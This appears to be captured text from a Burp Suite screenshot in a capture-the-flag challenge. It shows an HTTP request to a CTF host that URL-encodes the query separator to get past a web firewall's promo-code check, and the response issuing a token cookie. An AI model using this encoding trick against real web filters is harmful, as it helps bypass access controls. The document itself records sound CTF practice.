 Request
Pretty Raw \n Actions Select extension...
1 GET /gettoken%3fpromocode=FREEWAF;creditcard=a
HTTP/1.1
2 Host: waffle.challs.m0lecon.it
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
4 Accept: */*
5 Referer: http://waffle.challs.m0lecon.it/gettoken.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions Select exten...
1 HTTP/1.1 200 OK
2 Content-Length: 32
3 Content-Type: text/plain; charset=utf-8
4 Date: Sat, 15 May 2021 19:57:26 GMT
5 Server: gunicorn
6 Set-Cookie: token=LQuKU5ViVGk4fsytWt9C
7 Connection: close
8
9 {"msg":"Take your free token!"}
10